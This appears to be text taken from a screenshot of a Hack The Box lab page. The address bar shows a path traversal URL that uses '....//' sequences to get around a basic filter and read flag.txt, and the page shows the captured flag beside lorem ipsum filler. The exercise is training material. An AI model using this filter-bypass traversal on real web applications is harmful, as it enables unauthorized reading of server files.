 Not secure 83.136.253.59:43690/index.php?language=languages/....//....//....//....//flag.txt
History
CONTAINERS
HTB{64$!c_f!lt3r$_w0nt_$t0p_lf!}
Read More
Container Industry
OPENING A DOOR TO THE FUTURE
Lorem ipsum dolor sit amet, consectetur adipisicing
elit. Ad eum dolorum architecto obcaecati enim dicta
praesentium, quam nobis! Neque ad aliquam facilis
numquam. Veritatis, sit.
Read More